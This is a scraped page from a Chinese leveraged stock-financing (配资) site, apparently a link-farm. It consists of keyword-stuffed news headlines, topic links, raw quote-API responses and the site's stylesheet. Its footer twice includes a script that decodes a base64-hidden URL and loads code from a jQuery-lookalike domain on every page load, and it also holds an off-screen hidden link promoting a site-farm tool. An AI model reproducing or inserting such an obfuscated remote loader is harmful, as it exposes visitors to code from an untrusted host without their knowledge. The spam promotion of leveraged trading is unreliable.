                                <a href='http://xinfengpolish.com/topic/chaogupeizixingqing.html' title='炒股配资行情'>炒股配资行情</a>
                                
                                <a href='http://xinfengpolish.com/topic/gupiaopeizikaihuhuiyuan.html' title='股票配资开户会员'>股票配资开户会员</a>
                                
                                <a href='http://xinfengpolish.com/topic/gupiaozhengguipeizikaihu.html' title='股票正规配资开户'>股票正规配资开户</a>
                                
                                <a href='http://xinfengpolish.com/topic/shoujigupiaopeizikaihu.html' title='手机股票配资开户'>手机股票配资开户</a>
                                
                                <a href='http://xinfengpolish.com/topic/antianpeizi.html' title='按天配资'>按天配资</a>
                                
                                <a href='http://xinfengpolish.com/topic/peizijie.html' title='配资界'>配资界</a>
                                

                                <a href="http://xinfengpolish.com/topic/" title="金港赢配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->

                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-biao">关注 金港赢配资<!--关注--></span> <span class="bottom"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="金港赢配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">

                            <div class="title-top"><span class="title-biao">滚动资讯</span> <span class="bottom"></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizipingtaidexingqing/50875.html" title="股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元">股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元</a></h3>
                                            <span>配资平台的行情</span><span class="spancl">05-31</span>
                                            <p>本站消息，截至2025年5月30日收盘股票配资资讯，火炬电子(603678)报收于36.14元，上涨3.32%，换手率1</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/54255.html" title="免费配资炒股 光大银行拟不再设立监事会">免费配资炒股 光大银行拟不再设立监事会</a></h3>
                                            <span>配资股票配资平台一流</span><span class="spancl">06-01</span>
                                            <p>上证报中国证券网讯（记者马慜）5月29日，光大银行发布《第九届董事会第二十八次会议决议公告》显示，该行第九届董事会第二十</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/8426.html" title="配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%">配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%</a></h3>
                                            <span>线上股票配资门户</span><span class="spancl">05-15</span>
                                            <p>财联社5月14日电，百济神州(688235.SH)公告称，公司股东HHLR Fund, L.P.及其联属实体于2025年</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/104953.html" title="比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元">比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元</a></h3>
                                            <span>配资股票配资平台一流</span><span class="spancl">06-15</span>
                                            <p>比较好的股票配资 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 文章来源：金融界 6月3日伦敦金属交</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizipingtaidexingqing/10771.html" title="炒股10倍杠杆软件 中国绿证“走出去”实践成效明显">炒股10倍杠杆软件 中国绿证“走出去”实践成效明显</a></h3>
                                            <span>配资平台的行情</span><span class="spancl">05-17</span>
                                            <p>经济日报记者 王轶辰炒股10倍杠杆软件 在近日“中国绿证：畅行中国 走向世界——绿证走进粤港澳大湾区”活动上，国际绿色电</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/10772.html" title="正规配资门户网 AI助力深圳眼镜产业向高向新">正规配资门户网 AI助力深圳眼镜产业向高向新</a></h3>
                                            <span>线上股票配资门户</span><span class="spancl">05-17</span>
                                            <p>经济日报记者 杨阳腾正规配资门户网 随着智能技术赋能、时尚消费驱动、眼睛健康管理越来越受重视，AI眼镜、用眼行为监测智能</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/92944.html" title="正规股票配资网址 出口锂电包装智慧监管试点在厦启动">正规股票配资网址 出口锂电包装智慧监管试点在厦启动</a></h3>
                                            <span>配资股票配资平台一流</span><span class="spancl">06-12</span>
                                            <p>正规股票配资网址 r 原标题：出口锂电包装智慧监管试点在厦启动 r （福建日报记者 廖丽萍 通讯员 陈志旭） 6日，厦门</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/108975.html" title="实盘配资 大事件频出，国防军工成全球焦点！配置时机到了？多路资金抢先进场！">实盘配资 大事件频出，国防军工成全球焦点！配置时机到了？多路资金抢先进场！</a></h3>
                                            <span>配资股票配资平台一流</span><span class="spancl">06-16</span>
                                            <p>继印巴地缘冲突之后，美国最新军事计划吸引全球目光实盘配资，国防军工板块热度再飙升。 当地时间周二（5月20日），特朗普政</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/40743.html" title="股票学习网 中央汇金公司召开2025年党建与经营工作会议">股票学习网 中央汇金公司召开2025年党建与经营工作会议</a></h3>
                                            <span>配资股票配资平台一流</span><span class="spancl">05-28</span>
                                            <p>人民财讯5月26日电，近日，中央汇金公司召开2025年党建与经营工作会议，总结2024年党建与经营管理情况，部署当前及今</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizipingtaidexingqing/134997.html" title="配资平台投资 歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力">配资平台投资 歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力</a></h3>
                                            <span>配资平台的行情</span><span class="spancl">07-10</span>
                                            <p>歼-15首飞试飞员：现在是自动化生产 舰载机发展见证国家实力！7月7日，中国海军山东舰航母编队圆满结束了为期5天的访问活</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizipingtaidexingqing/147163.html" title="股票配资官网平台 新版五年级上册语文同步一课一练_拼音_资料_读音">股票配资官网平台 新版五年级上册语文同步一课一练_拼音_资料_读音</a></h3>
                                            <span>配资平台的行情</span><span class="spancl">07-30</span>
                                            <p>这是五年级上册语文全册（1-26 课）的学习资料，从内容来看，涵盖了多个课文的知识点，包括《白鹭》《落花生》《语文新天地</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizipingtaidexingqing/8425.html" title="配资知识网 配资 Everkept Limited减持中国安储能源(02399)5万股 每股作价0.255港元">配资知识网 配资 Everkept Limited减持中国安储能源(02399)5万股 每股作价0.255港元</a></h3>
                                            <span>配资平台的行情</span><span class="spancl">05-15</span>
                                            <p>智通财经APP获悉，香港联交所最新资料显示，5月9日配资知识网 配资，Everkept Limited减持中国安储能源(</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/57632.html" title="专业配资网站 港股医药股多数走弱 翰森制药跌超4%">专业配资网站 港股医药股多数走弱 翰森制药跌超4%</a></h3>
                                            <span>线上股票配资门户</span><span class="spancl">06-02</span>
                                            <p>南方财经6月2日电，截至发稿，翰森制药(03692.HK)跌4.45%、艾美疫苗(06660.HK)跌3.98%、石药集</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/117018.html" title="炒股配资交流网 李强在江苏调研时强调 坚持创新驱动发展 着力扩大有效需求 推动经济运行持续向好">炒股配资交流网 李强在江苏调研时强调 坚持创新驱动发展 着力扩大有效需求 推动经济运行持续向好</a></h3>
                                            <span>配资股票配资平台一流</span><span class="spancl">06-19</span>
                                            <p>中共中央政治局常委、国务院总理李强6月16日至18日在江苏调研。他强调，要深入贯彻习近平总书记关于做好经济工作的重要指示</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/171506.html" title="股票配资网平台网址 好莱坞Icon薇诺娜·瑞德杂志大片，主演《怪奇物语》年底迎最终季">股票配资网平台网址 好莱坞Icon薇诺娜·瑞德杂志大片，主演《怪奇物语》年底迎最终季</a></h3>
                                            <span>线上股票配资门户</span><span class="spancl">08-17</span>
                                            <p>英国版《ELLE》九月刊出街股票配资网平台网址，好莱坞Icon薇诺娜·瑞德拿下今年份大刊金九封面一枚。短黑湿发，蕾丝裙装</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-du ">
                            <div class="title-top"><span class="title-biao">推荐资讯</span> <span class="bottom"></span></div>

                            <div class="zai-list">
                                <li>
                                    <h3><span>1</span><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/27932.html" title="全国配资炒股门户 研奥股份股价震荡下行 盘中一度快速反弹超2%">全国配资炒股门户 研奥股份股价震荡下行 盘中一度快速反弹超2%</a></h3>
                                </li>
<li>
                                    <h3><span>2</span><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/135001.html" title="证券配资开户 美联储会议纪要：央行官员在关税对通胀影响问题上意见不一 分歧加剧政策不确定性">证券配资开户 美联储会议纪要：央行官员在关税对通胀影响问题上意见不一 分歧加剧政策不确定性</a></h3>
                                </li>
<li>
                                    <h3><span>3</span><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/104953.html" title="比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元">比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元</a></h3>
                                </li>
<li>
                                    <h3><span>4</span><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/16029.html" title="短线配资炒股 建银国际：上调腾讯控股目标价至635港元 重申“跑赢大市”评级">短线配资炒股 建银国际：上调腾讯控股目标价至635港元 重申“跑赢大市”评级</a></h3>
                                </li>
<li>
                                    <h3><span>5</span><a href="http://xinfengpolish.com/peizipingtaidexingqing/104951.html" title="股票杠杆配资网 50%！美钢铝关税翻倍引发连锁反应，澳总理直言“美国经济自残”">股票杠杆配资网 50%！美钢铝关税翻倍引发连锁反应，澳总理直言“美国经济自残”</a></h3>
                                </li>


                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>

    <div class="wrap">
        <div class="about-address">
            
            <a href="http://xinfengpolish.com/peizipingtaidexingqing/" title="配资平台的行情">配资平台的行情</a>
            
            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/" title="线上股票配资门户">线上股票配资门户</a>
            
            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/" title="配资股票配资平台一流">配资股票配资平台一流</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://xinfengpolish.com/" target="_blank"><strong>金港赢配资</strong></a> <a href="http://xinfengpolish.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://xinfengpolish.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2013-2026
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?37282fede1d6c7496c282c307a724c7f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban109/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xinfengpolish.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1769351293;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xinfengpolish.com/plugins/apihq/data.php?rn=1769351308043&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 510
content:
var hq_str_s_sh000001="��ָ֤��,4136.1642,13.5882,0.33,7821154,133685705";
var hq_str_s_sz399001="��֤��ָ,14439.66,112.613,0.79,982699101,174836700";
var hq_str_s_sh000300="����300,4702.4966,-21.2125,-0.45,3146354,75561774";
var hq_str_s_bj899050="��֤50,1588.662,58.420,3.818,1300123465,33135143493.000";
var hq_str_s_sz399006="��ҵ��ָ,3349.50,20.856,0.63,49217697,29345027";
var hq_str_s_sh000011="����ָ��,7210.3157,7.1388,0.10,14241495,52435565";
var hq_str_s_sh000012="��ծָ��,225.2463,0.0416,0.02,343637,3404769";
var hq_str_nf_IC0="8440.000,8660.000,8427.000,8658.200,103171,881391536.800,179892.000,8658.200,0.000,9214.600,7539.400,0.000,0.000,8400.000,8377.000,174152.000,8658.000,4,0.000,0,0.000,0,0.000,0,0.000,0,8658.600,1,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-23,15:00:00,100,1,,,,,,,,,8543.016,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.xinfengpolish.com/templates/moban109/style/index.css
body_size: 9383
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {
    .form {
        width: 45%
    }

}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.header .nav {
    background-color: #8f7bf7;
    border-radius: 3px;
}
}

.wrap-header {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.serach-box {
    margin-left: 20px;
    width: 200px;
    border-radius: 6px;
    height: 33px;
    border: 1px solid #eaa6a6;
    background-color: #ffffff;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 31px;
    width: 60px;
    background-color: #fff;
}

.serach-box input {
    height: 33px;
    color: #333;
    margin-left: 20px;
    background-color: #fff;
    width: 100px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    padding: 20px 0;
    color: #333;
    font-size: 18px;
    text-align: center;
    position: relative;
}

.title-top .title-biao {
    border-bottom: 1px solid#F6F6F6;
    display: inline-block;
    padding: 0 20px;
    padding-bottom: 10px;
}

.title-top .bottom {
    position: absolute;
    border-bottom: 3px solid #2f0cb8;
    width: 40%;
    height: 3px;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
    font-size: 16px;
}

.about-box .wechat-box {
    padding: 10px 0;
    background: #fff;
    display: flex;
    justify-content: center;
    text-align: center;
}

.about-box .wechat-box .wechat-img {
    margin-right: 5%;
}

.about-box .wechat-box .wechat-img img {
    width: 150px;
}

.about-box .lianxi-box {
    padding: 10px;
}

.about-box .lianxi-box p {
    margin-bottom: 10px;
}

.about-box .mian-box {
    padding: 10px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    font-size: 18px;
}

.about-box .mian-box p {
    line-height: 1.9;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .title-name {
    padding: 15px 10px;
    position: relative;
    color: #333;
    font-size: 20px;
}

.about-title .title-name span {
    border-left: 3px solid #2A3F6E;
    color: #2A3F6E;

    padding-left: 10px;
    display: inline-block;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    background-color: #0f0550;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    box-shadow: 2px 2px 10px #ccc;
}

.header .logo-head {
    border-bottom: 1px solid #105191;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 10px 0;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 30px;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 5px 10px;
    color: #333;
}

.header .nav ul li.active a {
    color: #fafa6b;
    background: #0f0550;
    border-radius: 12px;
}

.top-big {
    margin: 20px 5px;
}

.top-big .top-middle {
    float: left;
    width: 615px;
    height: 333px;
    overflow: hidden;
    position: relative;
}

.top-big .top-middle img {
    width: 615px;
    min-height: 333px;
}

.top-big .top-middle h2 a {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    padding: 10px;
    color: #fff;
    font-weight: 400;
    font-size: 18px;
}

.top-big .top-right {
    float: right;
    width: 560px;
}

.top-big .top-right .right-one {
    position: relative;
    padding: 10px;
    box-shadow: 2px 2px 10px #ccc;
}

.top-big .top-right .right-one .time {
    font-size: 16px;
    position: absolute;
    right: 10px;
    bottom: 20px;
    color: #666;
}

.top-big .top-right .right-one .biao {
    position: absolute;
    right: 70px;
    bottom: 10px;
    display: inline-block;
    padding: 6px 12px;
    font-size: 13px;
    color: #e9f7d7;
    background: #50840c;
    border-radius: 5px;
}

.top-big .top-right .right-one .biao:hover {
    color: #fbffff;
    background: #9dbd2f;
}

.top-big .top-right .right-one h2 {
    font-size: 20px;
    font-weight: 400;
    color: #000;
    line-height: 1.3;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right .right-one h2 .huo {
    vertical-align: middle;
    margin-right: 10px;
    display: inline-block;
    width: 20px;
    height: 20px;
    background: linear-gradient(45deg, #e2f392, #7674e1);
    text-align: center;
    line-height: 20px;
    color: #f42949;
    border-radius: 2px;
}

.top-big .top-right .right-one p {
    width: 83%;
    margin-top: 10px;
    line-height: 1.5;
    padding-bottom: 10px;
    font-size: 15px;
    color: #666;
}

.top-big .top-right .right-one .bottom {
    padding-top: 10px;
    padding-bottom: 10px;
}

.top-big .top-right .right-one .bottom .time {
    margin-top: 5px;
    display: inline-block;
    color: #666;
    float: right;
}

.top-big .top-right .right-one .bottom .biao {
    display: inline-block;
    padding: 6px 13px;
    border-radius: 15px;
    background: #CF000A;
    color: #fff;
}

.top-big .top-right li {
    margin-top: 20px;
}

.top-big .top-right li h2 {
    font-size: 18px;
    font-weight: 400;
    width: 80%;
    float: left;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.top-big .top-right li .num {
    vertical-align: top;
    display: inline-block;
    padding: 3px 6px;
    margin-right: 10px;
    background-color: #d70d46;
    font-size: 14px;
    color: #fff;
    border-radius: 5px;
}

.top-big .top-right li .time {
    display: inline-block;
    float: right;
}

.top-h1 {
    margin-top: 20px;
    background: #baf2dc;
    height: 120px;
    padding-bottom: 10px;
}

.top-h1 h1 {
    position: relative;
    padding-top: 15px;
    text-align: center;
    color: #314A82;
    font-size: 20px;
}

.top-h1 h1 span {
    display: inline-block;
    padding: 0 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #fff;
}

.top-h1 h1 b {
    position: absolute;
    border-bottom: 3px solid #2f0cb8;
    width: 20%;
    height: 3px;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.top-h1 p {
    width: 80%;
    margin: 0 auto;
    padding-top: 20px;
    color: #092b76;
    line-height: 1.6;
    font-size: 16px;
}

.pl-box {
    background-color: #fff;
    padding: 20px 0;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.zc86d2main-box {
    margin-top: 20px;
    padding-bottom: 20px;
    background: #fff;
}

.zc86d2main-box .pingtai-box {}

.zc86d2main-box .pingtai-box .name {
    border-left: 3px solid #2A3F6E;
    color: #2A3F6E;
    font-size: 20px;
    padding-left: 10px;
    display: inline-block;
    margin-top: 20px;

}

.zc86d2main-box .pingtai-box p {
    color: #333;

    font-size: 16px;
    margin-top: 20px;
    line-height: 1.6;
}

.zc86d2main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zc86d2main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zc86d2main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zc86d2main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zc86d2main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zc86d2main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zc86d2main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zc86d2main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zc86d2main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zc86d2main-box .moreBtn {
    display: block;
    background: #F6F9FE;
    margin-top: 10px;
    text-align: center;
    color: #666;
    padding: 15px 0;
}

.zc86d2main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zc86d2main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zc86d2main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zc86d2main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zc86d2main-box .statistics .statistics-num ul {
    display: flex;
}

.zc86d2main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zc86d2main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zc86d2main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zc86d2main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zc86d2main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zc86d2main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zc86d2main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.zc86d2main-box2 {
    background: #fff;
    margin-top: 0;
}

.zc86d2main-box2 .zc86d2main-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: #fff;
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.redian-box {
    padding: 0 3%;
    padding-top: 10px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 46%;
    margin-bottom: 17px;
    padding: 8px 5px;
    color: #e9f7d7;
    background: #50840c;
    border-radius: 5px;
}

.redian-box .redian-a a:hover {
    color: #fbffff;
    background: #9dbd2f;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.hushenjing {
    padding-bottom: 10px;
}

